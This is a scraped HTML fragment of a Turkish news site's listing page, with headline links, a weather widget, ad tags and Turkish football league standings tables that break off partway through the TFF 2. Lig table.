						<img src="/images/haberler/t_erdogan-2025-te-ihracatta-rekorlar-kirdik.jpg" width="186" height="96" alt="Erdoğan: 2025’te ihracatta rekorlar kırdık"/>					</a>
					<div class="baslik"><a href="/erdogan-2025-te-ihracatta-rekorlar-kirdik/29282/" title="Erdoğan: 2025’te ihracatta rekorlar kırdık">Erdoğan: 2025’te ihracatta rekorlar kırdık</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">
						<img src="/images/haberler/t_atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme_1.jpg" width="186" height="96" alt="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme"/>					</a>
					<div class="baslik"><a href="/atlas-caglayan-cinayeti-sorusturmasinda-yeni-gelisme/29260/" title="Atlas Çağlayan cinayeti soruşturmasında yeni gelişme">Atlas Çağlayan cinayeti soruşturmasında yeni gelişme</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">
						<img src="/images/haberler/t_berat-kandili-ne-zaman.jpg" width="186" height="96" alt="Berat Kandili ne zaman?"/>					</a>
					<div class="baslik"><a href="/berat-kandili-ne-zaman/29256/" title="Berat Kandili ne zaman?">Berat Kandili ne zaman?</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
						<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="186" height="96" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>					</a>
					<div class="baslik"><a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">Halı sahanın çatısı çöktü... Futbolcular şoka girdi</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/unlu-gazeteci-gozaltina-alindi/29246/" title="Ünlü gazeteci gözaltına alındı! ">
						<img src="/images/haberler/t_unlu-gazeteci-gozaltina-alindi.jpg" width="186" height="96" alt="Ünlü gazeteci gözaltına alındı! "/>					</a>
					<div class="baslik"><a href="/unlu-gazeteci-gozaltina-alindi/29246/" title="Ünlü gazeteci gözaltına alındı! ">Ünlü gazeteci gözaltına alındı! </a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler/29225/" title="Başı kesilen kadın cinayetinde şoke eden görüntüler!">
						<img src="/images/haberler/t_basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler.jpg" width="186" height="96" alt="Başı kesilen kadın cinayetinde şoke eden görüntüler!"/>					</a>
					<div class="baslik"><a href="/basi-kesilen-kadin-cinayetinde-soke-eden-goruntuler/29225/" title="Başı kesilen kadın cinayetinde şoke eden görüntüler!">Başı kesilen kadın cinayetinde şoke eden görüntüler!</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/sosyal-medyayi-ayaga-kaldiran-goruntu/29216/" title="Sosyal medyayı ayağa kaldıran görüntü">
						<img src="/images/haberler/t_sosyal-medyayi-ayaga-kaldiran-goruntu.jpg" width="186" height="96" alt="Sosyal medyayı ayağa kaldıran görüntü"/>					</a>
					<div class="baslik"><a href="/sosyal-medyayi-ayaga-kaldiran-goruntu/29216/" title="Sosyal medyayı ayağa kaldıran görüntü">Sosyal medyayı ayağa kaldıran görüntü</a></div>
									</div>
								<div class="hbr-k">
					<a class="resim" href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">
						<img src="/images/haberler/t_devler-bahceli-erken-secim-icin-ne-dedi.jpeg" width="186" height="96" alt="Devler Bahçeli erken seçim için ne dedi?"/>					</a>
					<div class="baslik"><a href="/devler-bahceli-erken-secim-icin-ne-dedi/29177/" title="Devler Bahçeli erken seçim için ne dedi?">Devler Bahçeli erken seçim için ne dedi?</a></div>
									</div>
							</div>
			<div class="pagination"><ul> <li class="active"><span>1</span></li> <li><a href="gundem/sayfa/2/"><span>2</span></a></li><li><a href="gundem/sayfa/3/"><span>3</span></a></li><li><a href="gundem/sayfa/133/"><span>133</span></a></li> <li><a href="gundem/sayfa/2/"><span>Sonraki</span></a></li></ul></div>		</div>
		<div class="sag-blok">
		<div class="havadrm">
	<script type="text/javascript">
		$(document).ready(function() {
						hava_durumu("TUXX0039");
					});
	</script>
	<script type="text/javascript">
		function hava_durumu() {
			var il = $("#hava").val();
			$.ajax({
				url: 'https://www.haberindogrusu.com/hava.php',
				data:'neresi='+il,
				type:'GET',
				success: function(sonuc){ $("div#havasonuc").html(sonuc);}
			});
			// Select Box
			$('.slct').selectBox({
				mobile: true,
				menuSpeed: 'fast'
			});
		}
	</script>
	<select name="hava" id="hava" class="slct" onchange="hava_durumu(this.value);">
	<option value="TUXX0061">Adana</option> <option value="9267066">Adıyaman</option> <option value="TUXX0046">Afyon</option> <option value="771">Ağrı</option> <option value="901">Aksaray</option> <option value="1412">Amasya</option> <option value="TUXX0002">Ankara</option> <option value="TUXX0004">Antalya</option> <option value="1885">Ardahan</option> <option value="9264197">Artvin</option> <option value="TUXX0051">Aydın</option> <option value="TUXX0041">Balıkesir</option> <option value="3037">Bartın</option> <option value="9261679">Batman</option> <option value="3200">Bayburt</option> <option value="3946">Bilecik</option> <option value="9260548">Bingöl</option> <option value="4045">Bitlis</option> <option value="TUXX0032">Bolu</option> <option value="5249">Burdur</option> <option value="TUXX0039" selected="selected">Bursa</option> <option value="TUXX0037">Çanakkale</option> <option value="9258078">Çankırı</option> <option value="TUXX0033">Çorum</option> <option value="8899">Denizli</option> <option value="TUXX0010">Diyarbakır</option> <option value="9252670">Düzce</option> <option value="TUXX0030">Edirne</option> <option value="TUXX0049">Elazığ</option> <option value="TUXX0035">Erzincan</option> <option value="TUXX0013">Erzurum</option> <option value="TUXX0040">Eskişehir</option> <option value="TUXX0055">Gaziantep</option> <option value="12125">Giresun</option> <option value="9248871">Gümüşhane</option> <option value="9255950">Hakkari</option> <option value="1694">Hatay</option> <option value="9245907">Iğdır</option> <option value="TUXX0052">Isparta</option> <option value="TUXX0014">İstanbul</option> <option value="TUXX0015">İzmir</option> <option value="15888">Kahramanmaraş</option> <option value="9243604">Karabük</option> <option value="16174">Karaman</option> <option value="TUXX0036">Kars</option> <option value="16274">Kastamonu</option> <option value="16345">Kayseri</option> <option value="TUXX0019">Kırıkkale</option> <option value="16847">Kırklareli</option> <option value="TUXX0042">Kırşehir</option> <option value="16700">Kilis</option> <option value="TUXX0017">Kocaeli</option> <option value="TUXX0053">Konya</option> <option value="17542">Kütahya</option> <option value="19917">Malatya</option> <option value="20103">Manisa</option> <option value="20271">Mardin</option> <option value="14693">Mersin</option> <option value="TUXX0057">Muğla</option> <option value="TUXX0062">Muş</option> <option value="TUXX0065">Nevşehir</option> <option value="23341">Niğde</option> <option value="24553">Ordu</option> <option value="24703">Osmaniye</option> <option value="27911">Rize</option> <option value="TUXX0022">Sakarya</option> <option value="TUXX0023">Samsun</option> <option value="TUXX0050">Siirt</option> <option value="30965">Sinop</option> <option value="TUXX0034">Sivas</option> <option value="34552">Şanlıurfa</option> <option value="10034630">Şırnak</option> <option value="TUXX0031">Tekirdağ</option> <option value="33558">Tokat</option> <option value="TUXX0029">Trabzon</option> <option value="9226242">Tunceli</option> <option value="TUXX0045">Uşak</option> <option value="TUXX0043">Van</option> <option value="9250659">Yalova</option> <option value="37318">Yozgat</option> <option value="TUXX0028">Zonguldak</option> 	</select>
	<div id="havasonuc"></div>
</div>
<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=6&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins>
<script async src="//adsturk.com/yildirim/www/delivery/asyncjs.php"></script>
</a></div>
<div class="sag-tbl tt">
	<ul class="t-bas t-bas2">
		<li class="t-aktif2"><a rel="tab5" href="">BUGÜN ÇOK OKUNANLAR</a></li>
		<li><a rel="tab6" href="">BU HAFTA ÇOK OKUNANLAR</a></li>
		<li><a rel="tab7" href="">BU AY ÇOK OKUNANLAR</a></li>
	</ul>
	<div class="t-ic t-ic2">
		<ol id="tab5" style="display:block;">
			<li>
						<h3 class="shbr-k">
				<a href="/altin-resmen-cakildi-bir-gecede-rekor-kayip/29388/" title="Altın resmen çakıldı! Bir gecede rekor kayıp">
					<span class="baslik">Altın resmen çakıldı! Bir gecede re..</span>
					<img src="/images/haberler/t_altin-resmen-cakildi-bir-gecede-rekor-kayip.jpg" width="130" height="75" alt="Altın resmen çakıldı! Bir gecede rekor kayıp"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursa-da-veliler-sokta-okul-servis-ucretlerine-zam/29391/" title="Bursa'da veliler şokta; Okul servis ücretlerine zam!">
					<span class="baslik">Bursa'da veliler şokta; Okul servis..</span>
					<img src="/images/haberler/t_bursa-da-velileri-sokta-okul-servis-ucretlerine-zam.jpg" width="130" height="75" alt="Bursa'da veliler şokta; Okul servis ücretlerine zam!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/trump-tan-iran-a-nukleer-silah-yok-protestoculari-oldurmeyi-birakin/29384/" title="Trump’tan İran’a: "Nükleer silah yok, protestocuları öldürmeyi bırakın"">
					<span class="baslik">Trump’tan İran’a: "Nükleer silah yo..</span>
					<img src="/images/haberler/t_trump-tan-iran-a-nukleer-silah-yok-protestoculari-oldurmeyi-birakin.jpg" width="130" height="75" alt="Trump’tan İran’a: "Nükleer silah yok, protestocuları öldürmeyi bırakın""/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/uefa-ulke-puanlarini-guncelledi-iste-turkiye-nin-yeri/29398/" title="UEFA ülke puanlarını güncelledi! İşte Türkiye'nin yeri">
					<span class="baslik">UEFA ülke puanlarını güncelledi! İş..</span>
					<img src="/images/haberler/t_uefa-ulke-puanlarini-guncelledi-iste-turkiye-nin-yeri.jpg" width="130" height="75" alt="UEFA ülke puanlarını güncelledi! İşte Türkiye'nin yeri"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-nin-ust-turdaki-rakipleri-belli-oldu/29389/" title="Fenerbahçe'nin üst turdaki rakipleri belli oldu...">
					<span class="baslik">Fenerbahçe'nin üst turdaki rakipler..</span>
					<img src="/images/haberler/t_fenerbahce-nin-ust-turdaki-rakipleri-belli-oldu.jpg" width="130" height="75" alt="Fenerbahçe'nin üst turdaki rakipleri belli oldu..."/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab6">
			<li>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar/29156/" title="Bursaspor'un yeni hocası kim olacak? İşte adaylar...">
					<span class="baslik">Bursaspor'un yeni hocası kim olacak..</span>
					<img src="/images/haberler/t_bursaspor-un-yeni-hocasi-kim-olacak-iste-adaylar.jpg" width="130" height="75" alt="Bursaspor'un yeni hocası kim olacak? İşte adaylar..."/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti/29129/" title="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?">
					<span class="baslik">Ali Koç, Okan Buruk'a neler dedi? T..</span>
					<img src="/images/haberler/t_ali-koc-okan-buruk-a-neler-dedi-tehdit-mi-etti.jpg" width="130" height="75" alt="Ali Koç, Okan Buruk'a neler dedi? Tehdit mi etti?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bilal-kisa-bursaspor-un-basina-mi-geciyor/29192/" title="Bilal Kısa Bursaspor'un başına mı geçiyor?">
					<span class="baslik">Bilal Kısa Bursaspor'un başına mı g..</span>
					<img src="/images/haberler/t_bilal-kisa-bursaspor-un-basina-mi-geciyor.jpg" width="130" height="75" alt="Bilal Kısa Bursaspor'un başına mı geçiyor?"/>				</a>
			</h3>
						</li>
		</ol>
		<ol id="tab7">
			<li>
						<h3 class="shbr-k">
				<a href="/bursaspor-un-grubunda-neler-oluyor/28913/" title="Bursaspor'un grubunda neler oluyor?">
					<span class="baslik">Bursaspor'un grubunda neler oluyor?</span>
					<img src="/images/haberler/t_bursaspor-un-grubunda-neler-oluyor_1.jpg" width="130" height="75" alt="Bursaspor'un grubunda neler oluyor?"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu/28363/" title="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu">
					<span class="baslik">Süper Lig’in genç yıldızı Bursaspor..</span>
					<img src="/images/haberler/t_super-lig-in-genc-yildizi-bursaspor-u-takibe-aldi-taraftar-sosyal-medyayi-costurdu.jpg" width="130" height="75" alt="Süper Lig’in genç yıldızı Bursaspor’u takibe aldı, taraftar sosyal medyayı coşturdu"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/hali-sahanin-catisi-coktu-futbolcular-soka-girdi/29252/" title="Halı sahanın çatısı çöktü... Futbolcular şoka girdi">
					<span class="baslik">Halı sahanın çatısı çöktü... Futbol..</span>
					<img src="/images/haberler/t_hali-sahanin-catisi-coktu-futbolcularin-kosa-girdi.jpg" width="130" height="75" alt="Halı sahanın çatısı çöktü... Futbolcular şoka girdi"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/bursaspor-o-isimden-kasasina-bakin-kac-para-koydu/28306/" title="Bursaspor o isimden kasasına bakın kaç para koydu!">
					<span class="baslik">Bursaspor o isimden kasasına bakın ..</span>
					<img src="/images/haberler/t_bursaspor-o-isimden-kasasina-bakin-kac-para-koydu.jpg" width="130" height="75" alt="Bursaspor o isimden kasasına bakın kaç para koydu!"/>				</a>
			</h3>
						<h3 class="shbr-k">
				<a href="/fenerbahce-yilin-bombasini-patlatiyor/29180/" title="Fenerbahçe yılın bombasını patlatıyor">
					<span class="baslik">Fenerbahçe yılın bombasını patlatıy..</span>
					<img src="/images/haberler/t_fenerbahce-yilin-bombasini-patlatiyor.jpg" width="130" height="75" alt="Fenerbahçe yılın bombasını patlatıyor"/>				</a>
			</h3>
						</li>
		</ol>
	</div>
</div>	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=7&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=8&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
<div class="sag-tbl pdrm">
	<div class="t-bslk">PUAN DURUMU</div>
	<script>
	function puanfikstur(id){
		var deger = $("#puanfiksturid").val();
		$(".scoreboard").removeClass("puangoster").addClass("puansakla");
		if(deger==1){
			$("#puantablosuhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==2){
			$("#fiksturhaber").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==3){
			$("#puantablosuhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==4){
			$("#fiksturhaber2").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==5){
			$("#puantablosuhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==6){
			$("#fiksturhaber3").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==7){
			$("#puantablosuhaber4").removeClass("puansakla").addClass("puangoster");
		}
		if(deger==8){
			$("#fiksturhaber4").removeClass("puansakla").addClass("puangoster");
		}
	}
	</script>

	<div class="t-tbl">

		<select name="puanfikstur" class="slct" onchange="puanfikstur()" id="puanfiksturid">
			<option value="1">Spor Toto Süper Lig</option>
			<option value="2">Spor Toto Süper Lig Fikstür</option>
			<option value="3">TFF 1. Lig</option>
			<option value="4">TFF 1. Lig Fikstür</option>
			<option value="5">TFF 2. Lig</option>
			<option value="6">TFF 2. Lig Fikstür</option>
			<option value="7">TFF 3. Lig</option>
			<option value="8">TFF 3. Lig Fikstür</option>
		</select>


		<div id="puansonuc">
			<table class="scoreboard" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Galatasaray</td>
			<td>19</td>
			<td>14</td>
			<td>1</td>
			<td>4</td>
			<td>43</td>
			<td>14</td>
			<td class="point">46</td>
			<td>+29</td>
		</tr><tr>
			<td>2</td>
			<td>Fenerbahçe</td>
			<td>19</td>
			<td>12</td>
			<td>0</td>
			<td>7</td>
			<td>43</td>
			<td>17</td>
			<td class="point">43</td>
			<td>+26</td>
		</tr><tr>
			<td>3</td>
			<td>Trabzonspor</td>
			<td>19</td>
			<td>12</td>
			<td>2</td>
			<td>5</td>
			<td>37</td>
			<td>22</td>
			<td class="point">41</td>
			<td>+15</td>
		</tr><tr>
			<td>4</td>
			<td>Göztepe</td>
			<td>19</td>
			<td>10</td>
			<td>3</td>
			<td>6</td>
			<td>25</td>
			<td>11</td>
			<td class="point">36</td>
			<td>+14</td>
		</tr><tr>
			<td>5</td>
			<td>Beşiktaş</td>
			<td>19</td>
			<td>9</td>
			<td>4</td>
			<td>6</td>
			<td>33</td>
			<td>24</td>
			<td class="point">33</td>
			<td>+9</td>
		</tr><tr>
			<td>6</td>
			<td>Başakşehir FK</td>
			<td>19</td>
			<td>8</td>
			<td>6</td>
			<td>5</td>
			<td>32</td>
			<td>19</td>
			<td class="point">29</td>
			<td>+13</td>
		</tr><tr>
			<td>7</td>
			<td>Samsunspor</td>
			<td>19</td>
			<td>6</td>
			<td>4</td>
			<td>9</td>
			<td>23</td>
			<td>21</td>
			<td class="point">27</td>
			<td>+2</td>
		</tr><tr>
			<td>8</td>
			<td>Gaziantep FK</td>
			<td>19</td>
			<td>6</td>
			<td>6</td>
			<td>7</td>
			<td>26</td>
			<td>32</td>
			<td class="point">25</td>
			<td>-6</td>
		</tr><tr>
			<td>9</td>
			<td>Kocaelispor</td>
			<td>19</td>
			<td>6</td>
			<td>7</td>
			<td>6</td>
			<td>16</td>
			<td>19</td>
			<td class="point">24</td>
			<td>-3</td>
		</tr><tr>
			<td>10</td>
			<td>Alanyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>5</td>
			<td>10</td>
			<td>19</td>
			<td>19</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>11</td>
			<td>Gençlerbirliği</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>23</td>
			<td>27</td>
			<td class="point">19</td>
			<td>-4</td>
		</tr><tr>
			<td>12</td>
			<td>Çaykur Rizespor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>22</td>
			<td>28</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>13</td>
			<td>Konyaspor</td>
			<td>19</td>
			<td>4</td>
			<td>8</td>
			<td>7</td>
			<td>23</td>
			<td>31</td>
			<td class="point">19</td>
			<td>-8</td>
		</tr><tr>
			<td>14</td>
			<td>Antalyaspor</td>
			<td>19</td>
			<td>5</td>
			<td>10</td>
			<td>4</td>
			<td>18</td>
			<td>32</td>
			<td class="point">19</td>
			<td>-14</td>
		</tr><tr>
			<td>15</td>
			<td>Kasımpaşa</td>
			<td>19</td>
			<td>3</td>
			<td>9</td>
			<td>7</td>
			<td>15</td>
			<td>26</td>
			<td class="point">16</td>
			<td>-11</td>
		</tr><tr>
			<td>16</td>
			<td>Eyüpspor</td>
			<td>19</td>
			<td>3</td>
			<td>10</td>
			<td>6</td>
			<td>13</td>
			<td>27</td>
			<td class="point">15</td>
			<td>-14</td>
		</tr><tr>
			<td>17</td>
			<td>Kayserispor</td>
			<td>19</td>
			<td>2</td>
			<td>8</td>
			<td>9</td>
			<td>16</td>
			<td>37</td>
			<td class="point">15</td>
			<td>-21</td>
		</tr><tr>
			<td>18</td>
			<td>Fatih Karagümrük</td>
			<td>19</td>
			<td>2</td>
			<td>14</td>
			<td>3</td>
			<td>16</td>
			<td>37</td>
			<td class="point">9</td>
			<td>-21</td>
		</tr>				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber2">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Amed SK</td>
			<td>22</td>
			<td>13</td>
			<td>5</td>
			<td>4</td>
			<td>44</td>
			<td>28</td>
			<td class="point">43</td>
			<td>+16</td>
		</tr><tr>
			<td>2</td>
			<td>Erzurumspor FK</td>
			<td>22</td>
			<td>11</td>
			<td>2</td>
			<td>9</td>
			<td>39</td>
			<td>18</td>
			<td class="point">42</td>
			<td>+21</td>
		</tr><tr>
			<td>3</td>
			<td>Esenler Erokspor</td>
			<td>22</td>
			<td>11</td>
			<td>3</td>
			<td>8</td>
			<td>49</td>
			<td>20</td>
			<td class="point">41</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Pendikspor</td>
			<td>22</td>
			<td>10</td>
			<td>4</td>
			<td>8</td>
			<td>34</td>
			<td>19</td>
			<td class="point">38</td>
			<td>+15</td>
		</tr><tr>
			<td>5</td>
			<td>Çorum FK</td>
			<td>22</td>
			<td>11</td>
			<td>6</td>
			<td>5</td>
			<td>34</td>
			<td>23</td>
			<td class="point">38</td>
			<td>+11</td>
		</tr><tr>
			<td>6</td>
			<td>Bodrum FK</td>
			<td>22</td>
			<td>10</td>
			<td>6</td>
			<td>6</td>
			<td>41</td>
			<td>20</td>
			<td class="point">36</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Keçiörengücü</td>
			<td>22</td>
			<td>8</td>
			<td>5</td>
			<td>9</td>
			<td>43</td>
			<td>26</td>
			<td class="point">33</td>
			<td>+17</td>
		</tr><tr>
			<td>8</td>
			<td>Bandırmaspor</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>29</td>
			<td>22</td>
			<td class="point">33</td>
			<td>+7</td>
		</tr><tr>
			<td>9</td>
			<td>Iğdır FK</td>
			<td>22</td>
			<td>9</td>
			<td>7</td>
			<td>6</td>
			<td>30</td>
			<td>31</td>
			<td class="point">33</td>
			<td>-1</td>
		</tr><tr>
			<td>10</td>
			<td>Boluspor</td>
			<td>22</td>
			<td>9</td>
			<td>8</td>
			<td>5</td>
			<td>39</td>
			<td>28</td>
			<td class="point">32</td>
			<td>+11</td>
		</tr><tr>
			<td>11</td>
			<td>Van Spor FK</td>
			<td>22</td>
			<td>8</td>
			<td>7</td>
			<td>7</td>
			<td>30</td>
			<td>21</td>
			<td class="point">31</td>
			<td>+9</td>
		</tr><tr>
			<td>12</td>
			<td>Manisa FK</td>
			<td>22</td>
			<td>8</td>
			<td>8</td>
			<td>6</td>
			<td>32</td>
			<td>33</td>
			<td class="point">30</td>
			<td>-1</td>
		</tr><tr>
			<td>13</td>
			<td>Sivasspor</td>
			<td>22</td>
			<td>7</td>
			<td>7</td>
			<td>8</td>
			<td>27</td>
			<td>23</td>
			<td class="point">29</td>
			<td>+4</td>
		</tr><tr>
			<td>14</td>
			<td>İstanbulspor</td>
			<td>22</td>
			<td>6</td>
			<td>6</td>
			<td>10</td>
			<td>30</td>
			<td>33</td>
			<td class="point">28</td>
			<td>-3</td>
		</tr><tr>
			<td>15</td>
			<td>Ümraniyespor</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>27</td>
			<td>30</td>
			<td class="point">27</td>
			<td>-3</td>
		</tr><tr>
			<td>16</td>
			<td>Sarıyer</td>
			<td>22</td>
			<td>8</td>
			<td>11</td>
			<td>3</td>
			<td>23</td>
			<td>28</td>
			<td class="point">27</td>
			<td>-5</td>
		</tr><tr>
			<td>17</td>
			<td>Serik Belediyespor</td>
			<td>22</td>
			<td>7</td>
			<td>10</td>
			<td>5</td>
			<td>23</td>
			<td>40</td>
			<td class="point">26</td>
			<td>-17</td>
		</tr><tr>
			<td>18</td>
			<td>Sakaryaspor</td>
			<td>22</td>
			<td>6</td>
			<td>11</td>
			<td>5</td>
			<td>32</td>
			<td>42</td>
			<td class="point">23</td>
			<td>-10</td>
		</tr><tr>
			<td>19</td>
			<td>Hatayspor</td>
			<td>22</td>
			<td>0</td>
			<td>15</td>
			<td>7</td>
			<td>18</td>
			<td>59</td>
			<td class="point">7</td>
			<td>-41</td>
		</tr><tr>
			<td>20</td>
			<td>Adana Demirspor</td>
			<td>22</td>
			<td>0</td>
			<td>20</td>
			<td>2</td>
			<td>15</td>
			<td>95</td>
			<td class="point">28</td>
			<td>-80</td>
		</tr>					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" border="0" cellpadding="0" cellspacing="0" id="puantablosuhaber3">
				<thead>
					<tr>
						<th width="25"></th>
						<th width="110">Takım</th>
						<th width="49">O</th>
						<th width="49">G</th>
						<th width="49">M</th>
						<th width="49">B</th>
						<th width="49">A</th>
						<th width="49">Y</th>
						<th width="49">P</th>
						<th width="49">AV</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td>1</td>
			<td>Bursaspor</td>
			<td>21</td>
			<td>15</td>
			<td>4</td>
			<td>2</td>
			<td>50</td>
			<td>15</td>
			<td class="point">47</td>
			<td>+35</td>
		</tr><tr>
			<td>2</td>
			<td>Kahramanmaraş İstiklalspor</td>
			<td>20</td>
			<td>14</td>
			<td>4</td>
			<td>2</td>
			<td>51</td>
			<td>13</td>
			<td class="point">44</td>
			<td>+38</td>
		</tr><tr>
			<td>3</td>
			<td>Muş Spor Kulübü</td>
			<td>21</td>
			<td>13</td>
			<td>4</td>
			<td>4</td>
			<td>51</td>
			<td>22</td>
			<td class="point">43</td>
			<td>+29</td>
		</tr><tr>
			<td>4</td>
			<td>Aliağa Futbol A.Ş.</td>
			<td>21</td>
			<td>12</td>
			<td>5</td>
			<td>4</td>
			<td>45</td>
			<td>15</td>
			<td class="point">40</td>
			<td>+30</td>
		</tr><tr>
			<td>5</td>
			<td>Mardin 1969 Spor</td>
			<td>20</td>
			<td>12</td>
			<td>4</td>
			<td>4</td>
			<td>41</td>
			<td>18</td>
			<td class="point">40</td>
			<td>+23</td>
		</tr><tr>
			<td>6</td>
			<td>Isparta 32 Spor</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>43</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+21</td>
		</tr><tr>
			<td>7</td>
			<td>Menemen FK</td>
			<td>21</td>
			<td>11</td>
			<td>5</td>
			<td>5</td>
			<td>41</td>
			<td>22</td>
			<td class="point">38</td>
			<td>+19</td>
		</tr><tr>
			<td>8</td>
			<td>Güzide Gebze Spor Kulübü</td>
			<td>21</td>
			<td>9</td>
			<td>4</td>
			<td>8</td>
			<td>32</td>
			<td>17</td>
			<td class="point">35</td>
			<td>+15</td>
		</tr><tr>
			<td>9</td>
			<td>1461 Trabzon FK</td>
			<td>20</td>
			<td>8</td>
			<td>5</td>
			<td>7</td>
			<td>34</td>
			<td>29</td>
			<td class="point">31</td>
			<td>+5</td>
		</tr><tr>
			<td>10</td>
			<td>68 Aksaray Belediyespor</td>
			<td>21</td>
			<td>7</td>
			<td>5</td>
			<td>9</td>
			<td>36</td>
			<td>20</td>
			<td class="point">30</td>
			<td>+16</td>
		</tr><tr>
			<td>11</td>
			<td>Ankara Demirspor</td>
			<td>21</td>
			<td>8</td>
			<td>8</td>
			<td>5</td>
			<td>26</td>
			<td>33</td>
			<td class="point">29</td>
			<td>-7</td>
		</tr><tr>
			<td>12</td>
			<td>Arnavutköy Belediye</td>
			<td>21</td>
			<td>7</td>
			<td>10</td>
			<td>4</td>
			<td>27</td>
			<td>25</td>
			<td class="point">25</td>
			<td>+2</td>
		</tr><tr>
			<td>13</td>
			<td>Kırklarelispor</td>
			<td>21</td>
			<td>5</td>
			<td>8</td>
